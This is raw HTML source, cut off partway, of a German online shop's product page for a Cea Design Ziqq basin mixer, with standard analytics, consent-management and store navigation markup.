

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gibelishop.de/einhebel-waschtischmischer-ziqq-cea-ziq36-ziq38.html
body_size: 70770
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38 - Gibeli Shop"/>
<meta name="description" content="Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38 ab € 0. Entdecken Sie auf Gibeli Shop alle Sonderangebote von Cea Design für Badezimmermöbel."/>
<meta name="keywords" content="Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38 - Gibeli Shop</title>



















<link  rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" />
<link  rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Questrial&display=swap" />

<link  rel="canonical" href="https://gibelishop.de/einhebel-waschtischmischer-ziqq-cea-ziq36-ziq38.html" />
<link  rel="icon" type="image/x-icon" href="https://gibelishop.de/media/favicon/default/favicon_gibeli.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://gibelishop.de/media/favicon/default/favicon_gibeli.png" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager --><script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"0","group":"2"},"analytics_storage":{"default":"0","group":"3"},"ad_user_data":{"default":"0","group":"2"},"ad_personalization":{"default":"0","group":"2"},"personalization_storage":{"default":"0","group":"2"},"functionality_storage":{"default":"0","group":"2"},"security_storage":{"default":"0","group":"2"}},
        currentStoreId: 20,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>        
<style type="text/css" data-type="criticalCss">
    </style>
    

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Einhebel\u002DWaschtischmischer\u0020Ziqq\u0020CEA\u0020ZIQ36\u002DZIQ38\u0022,\u0022item_id\u0022\u003A\u0022ZIQ36\u002DZIQ38\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Cea\u0020Design\u0022,\u0022item_category\u0022\u003A\u0022Armaturen\u0022,\u0022item_category2\u0022\u003A\u0022Waschtischarmaturen\u0022,\u0022price\u0022\u003A0\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-K22T889');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>    <link rel="alternate" hreflang="de-de" href="https://gibelishop.de/einhebel-waschtischmischer-ziqq-cea-ziq36-ziq38.html" />
    <link rel="alternate" hreflang="en-gb" href="https://gibelishop.com/single-lever-basin-mixer-ziqq-cea-ziq36-ziq38.html" />
    <link rel="alternate" hreflang="fr-fr" href="https://gibelishop.fr/mitigeur-lavabo-monocommande-ziqq-cea-ziq36-ziq38.html" />
    <link rel="alternate" hreflang="it-it" href="https://gibelishop.it/miscelatore-monocomando-lavabo-ziqq-cea-ziq36-ziq38.html" />
    
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Einhebel-Waschtischmischer&#x20;Ziqq&#x20;CEA&#x20;ZIQ36-ZIQ38" />
<meta property="og:image"
      content="https://gibelishop.de/media/catalog/product/cache/bd129bf5f0444f136684f43b8aa62057/z/i/ziq36_1_.jpg" />
<meta property="og:description"
      content="-" />
<meta property="og:url" content="https://gibelishop.de/einhebel-waschtischmischer-ziqq-cea-ziq36-ziq38.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="EUR"/>
    
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Swissup_FontAwesome5/fontawesome-free-5.15.4-web/css/all.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/mage/calendar.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Mageplaza_Blog/css/mpBlogIcon.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/css/styles-m.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_Base/vendor/slick/amslick.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_Customform/css/form-builder.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_Customform/css/form-render.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_HidePrice/css/amhideprice.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/mage/gallery/gallery.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_HidePrice/css/amhideprice-styles.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Mageplaza_Core/css/owl.carousel.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Mageplaza_Core/css/owl.theme.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/css/gallery/gallery.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='screen and (min-width: 768px)'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/css/styles-l.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/css/print.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://fonts.googleapis.com/css?family=Questrial&display=swap">
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/images/loader-2.gif"}}'
        id="html-body" class="amasty-jet-theme page-product-configurable amasty-mega-menu catalog-product-view product-einhebel-waschtischmischer-ziqq-cea-ziq36-ziq38 categorypath-armaturen-waschtischarmaturen category-waschtischarmaturen am-tabs-view am-tabs-allow-default-edit page-layout-1column">
        






<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>






<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K22T889"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->





    
    <!-- ko scope: 'gdpr-cookie-modal' -->
        <!--ko template: getTemplate()--><!-- /ko -->
    <!-- /ko -->
    <style>
        .amgdprjs-bar-template {
            z-index: 999;
                    bottom: 0;
                }
    </style>


<div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header">
    <style>
        .page-header .panel.header,
        .page-header .header.content,
        .sections.nav-sections .navigation {
            max-width: 1440px;
        }
    </style>
<div class="panel wrapper"><div class="panel header"><style>#html-body [data-pb-style=AB0BUEB]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=T71MRIO]{display:none}#html-body [data-pb-style=LNY49NE],#html-body [data-pb-style=T71MRIO]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=AGEXGB4],#html-body [data-pb-style=TA14R8G]{display:flex;width:100%}#html-body [data-pb-style=K35T8P7],#html-body [data-pb-style=MSGM9MK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="AB0BUEB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="T71MRIO"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="AGEXGB4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MSGM9MK"><div data-content-type="text" data-appearance="default" data-element="main"><p id="A6G2W97">Tel:+393773285154 &nbsp;- &nbsp;WhatsApp - info@gibelishop.com</p></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="LNY49NE"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TA14R8G"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K35T8P7"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="contact-top" style="text-align: left;">

<i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;<a tabindex="0" title="Tel:+393773285154" href="tel:+393773285154" target="_blank" rel="noopener">Tel:+393773285154</a>

&nbsp; -&nbsp;<i class="fa fa-envelope" aria-hidden="true"></i> <a tabindex="0" title="info@gibelishop.com" href="mailto:info@gibelishop.com" target="_blank" rel="noopener">info@gibelishop.com</a> 

- <i class="fab fa-whatsapp-square"></i> <a tabindex="0" title="WhatsApp" href="https://api.whatsapp.com/send?phone=393773285154 &amp;text=Hi,%20I%20would%20like%20some%20information%20about%20your%20products." target="_blank" rel="noopener">WhatsApp</a>


</p></div></div></div></div></div></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

<div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="amtheme-link compare"
       title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}">
        <svg class="amtheme-icon">
            <use xlink:href="#icon-compare"/>
        </svg>
        <span>Vergleichen</span>
        <span class="amtheme-counter" data-bind="text: compareProducts().count"></span>
    </a>
</div>


                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label">Währung</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-currency"></use>
                </svg>
                <strong class="language-EUR">
                    EUR                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.de\/directory\/currency\/switch\/","data":{"currency":"AUD"}}'>
                                AUD - Australischer Dollar                            </a>
                        </li>
                                                                                <li class="currency-GBP switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.de\/directory\/currency\/switch\/","data":{"currency":"GBP"}}'>
                                GBP - Britisches Pfund                            </a>
                        </li>
                                                                                <li class="currency-CAD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.de\/directory\/currency\/switch\/","data":{"currency":"CAD"}}'>
                                CAD - Kanadischer Dollar                            </a>
                        </li>
                                                                                                                    <li class="currency-CHF switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.de\/directory\/currency\/switch\/","data":{"currency":"CHF"}}'>
                                CHF - Schweizer Franken                            </a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/gibelishop.de\/directory\/currency\/switch\/","data":{"currency":"USD"}}'>
                                USD - US-Dollar                            </a>
                        </li>
                                                </ul>
        </div>
    </div>

        <div class="switcher language switcher-language"
         data-ui-id="language-switcher"
         id="switcher-language">
        <strong class="label switcher-label">Sprache</strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <svg class="amtheme-icon" focusable="false">
                    <use xlink:href="#icon-language"></use>
                </svg>
                <strong class="view-de_id20">
                    Deutsch                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en_id19 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.de\/stores\/store\/redirect\/","data":{"___store":"en_id19","___from_store":"de_id20","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLmNvbS9laW5oZWJlbC13YXNjaHRpc2NobWlzY2hlci16aXFxLWNlYS16aXEzNi16aXEzOC5odG1s"}}'
                               aria-label="English"
                               title="English">
                               English                            </a>
                       </li>
                                                                                <li class="view-fr_id21 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.de\/stores\/store\/redirect\/","data":{"___store":"fr_id21","___from_store":"de_id20","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~"}}'
                               aria-label="Français"
                               title="Français">
                               Français                            </a>
                       </li>
                                                                                <li class="view-it_id22 switcher-option">
                            <a href="#"
                               data-post='{"action":"https:\/\/gibelishop.de\/stores\/store\/redirect\/","data":{"___store":"it_id22","___from_store":"de_id20","uenc":"aHR0cHM6Ly9naWJlbGlzaG9wLml0L2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~"}}'
                               aria-label="Italiano"
                               title="Italiano">
                               Italiano                            </a>
                       </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">
<li class="authorization-link "
    data-label="oder"
    title="Anmelden"
    aria-label="Anmelden">
    <a href="https://gibelishop.de/customer/account/login/"                title="Anmelden"
        aria-label="Anmelden">
        Anmelden    </a>
</li>

<li><a href="https://gibelishop.de/customer/account/create/" id="idWUATJN3p" >Ein Konto erstellen</a></li></ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString()
                    }">
        </button>
                    <style>
                @media (min-width: 1025px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->


<a class="logo ammenu-logo "
   href="https://gibelishop.de/"
   title=""
   aria-label="store logo">
            
<picture class="logo-image">
            <source type="image/webp" srcset="https://gibelishop.de/media/logo/default/gibeli.webp">
        <img src="https://gibelishop.de/media/logo/default/gibeli.png"
             title=""
             alt=""
             class="logo-image"
                          loading="lazy" /></picture>

        </a>

<div class="block block-search -header" data-amtheme-js="search">
    <div class="block block-title">Search</div>
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="https://gibelishop.de/catalogsearch/result/"
              data-amtheme-js="form-minisearch"
              method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    Search                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://gibelishop.de/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Gesamten Shop hier durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"
                           data-amtheme-js="search-input" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                    data-amtheme-js="search-btn" >
                    <svg class="amtheme-icon">
                        <use xlink:href="#icon-search" />
                    </svg>
                </button>
            </div>
            <button type="button"
                    title="Zurücksetzen"
                    class="action amtheme-reset am-opacity-clear  am-no-display-desktop"
                    aria-label="Zurücksetzen"
                    data-amtheme-js="search-reset" >
                <svg class="amtheme-icon -circle -reset">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
            <button type="reset"
                    title="Schließen"
                    class="action amtheme-close am-opacity-clear am-no-display-desktop"
                    aria-label="Schließen"
                    data-amtheme-js="search-close" >
                <svg class="amtheme-icon">
                    <use xlink:href="#icon-arrow-left-min" />
                </svg>
            </button>
        </form>
    </div>
</div>
<div class="amtheme-icons-container">
    <div class="amtheme-header-icon">
        <a href="https://gibelishop.de/wishlist/"
           class="amtheme-link"
           aria-label="Meine Wunschliste"
           title="Meine Wunschliste" >
            <svg class="amtheme-icon -hover-bg">
                <use xlink:href="#icon-wishlist"></use>
            </svg>
        </a>
    </div>
<div data-block="quotecart" class="amquote-cart-wrapper minicart-wrapper">
    <a class="amquote-showcart action" href="https://gibelishop.de/request_quote/cart/"
       data-bind="scope: 'quotecart_content'" title="My Quote">
        <span class="text">My Quote</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
    <div class="block block-quotecart block-minicart"
         data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=quotecart]",
                "triggerTarget":".amquote-showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"-active",
                "parentClass":"-active",
                "buttons":[]}}'>
        <div id="quotecart-content-wrapper" data-bind="scope: 'quotecart_content'">
            <!-- ko template: getTemplate() --><!-- /ko -->
        </div>
            </div>

    

    
</div>

<div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart">
    <a class="action showcart" href="https://gibelishop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'"
       aria-label="Mein&#x20;Warenkorb"
       title="Mein&#x20;Warenkorb" >
        <svg class="amtheme-icon -hover-bg" focusable="false">
            <use xlink:href="#icon-cart" />
        </svg>
        <span class="counter qty empty"
              data-bind="css: {
                        empty: !!getCartParam('summary_count') == false && !isLoading()
                    },
                    blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
        
    
</div>
</div>

<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=GRD8IJD],#html-body [data-pb-style=X8TYC6R]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=X8TYC6R]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=GRD8IJD]{align-self:stretch}#html-body [data-pb-style=A2FELE1]{display:flex;width:100%}#html-body [data-pb-style=GI2YX24]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="X8TYC6R"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="GRD8IJD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="A2FELE1"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GI2YX24"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
    color: #f25a29 !important;
}
</style>
<p><a class="promozione" href="/werbeaktionen">WERBEAKTIONEN</a></p>
</div></div></div></div></div></div></div>
</div>


    <div class="ammenu-robots-navigation">
        <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
            <ul aria-disabled="true" aria-hidden="true">
